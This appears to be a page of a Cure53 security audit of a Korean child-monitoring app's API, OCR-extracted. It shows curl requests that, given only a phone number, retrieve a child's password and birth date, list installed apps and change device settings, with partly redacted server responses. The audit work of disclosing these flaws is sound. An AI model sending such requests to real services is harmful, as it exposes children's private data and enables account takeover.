Example 2: CLT_BLCK_SYNCALLCONTENTS: Get Password, Date of Birth, etc.
Example Request:
 curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{ "action":"CLT_BLCK_SYNCALLCONTENTS", "DOWNLOAD_MARKET_TYPE":"PLAY",
"PROCESS_DETECT_TYPE":"LOOP", "DEVICE_ID":"whatever","CONTENTS_TYPE":"ALL",
"MOBILE":"]5███████5]" }' > tmp.txt ; cat tmp.txt | php -r "echo
urldecode(file_get_contents('php://stdin'));"
Server Response:
{"SYNC_APP_LIST":{"BLCK_ACT_DIVN":[],"BASIC_TYPE_YN":[],"RESULT_COUNT":"0","BAD_BLCK_GRADE":[],"PACKAGE_ID":[],"BROWSER_TYPE_YN":[]},"SYNC_TIME_INFO":{"RESULT_COUNT":"0","WEEKVALUE":[],"PACKAGE_ID":[],"STARTTIME":[],"ENDTIME":[]},"SYNC_CHILD_INFO":{"SYNC_REQUEST_STATUS":null,"CHILD_GRADE_TYPE":"G","RESULT_COUNT":"1","CHILD_BIR_YMD":"19███████3","PROCESS_DETECT_TYPE":"LOOP","CHILD_BLCK_GRADE":"2","PASSWORD":"]0_Y","VALID_MEMBER_YN":"Y","DIVN":"CHILD"}}
Example 3: CLT_BLCK_SYNCAPPAPPLYINFO: List all installed Apps on Device
Example Request:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{"DEVICE_ID":"whatever",
"MOBILE":"]5███████5]", "action":"CLT_BLCK_SYNCAPPAPPLYINFO" }' > tmp.txt ; cat
tmp.txt | php -r "echo urldecode(file_get_contents('php://stdin'));"
Server Response:
{"BASIC_TYPE_YN":[null,...,null,"N",...,"N",null,...,null],"PACKAGE_ID":["com.ilegendsoft.mercury","com.netnaru.playxp","com.cloudmosa.puffin","com.tencent.international.mtt","com.Snstar","com.afbl.integratedsearch","com.appsverse.privatebrowser","com.opera.browser.classic",████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████...
"me.android.browser","com.netpia.NLIABrowser","kr.co.waffleapp.invisible.browser","giil.favorites","com.fillforce.mybrowser","com.mkiisoft.popup","com.exsoul"],"BROWSER_TYPE_YN":["Y",...,"Y"]}
Example 4: CLT_MBR_SYNCMOBILEDEVICEINFO: Change Registration Settings
Example Request:
 curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{ "action":"CLT_MBR_SYNCMOBILEDEVICEINFO", "MOIBILE_DEVICE_VENDER":"whatever",
"MOIBILE_DEVICE_MODEL":"whatever", "MOIBILE_ANDROID_VER":"1",
"MOIBILE_ANDROID_RELEASE":"1.2.3", "SYSTEM_APP_VER_NAME":"1.2.3",
"SYSTEM_APP_VER_CODE":1, "DOWNLOAD_MARKET_TYPE":"PLAY", "DEVICE_ID":"whatever",
"MOBILE":"]5███████5]" }' > tmp.txt ; cat tmp.txt | php -r "echo
urldecode(file_get_contents('php://stdin'));"
12/16
cure53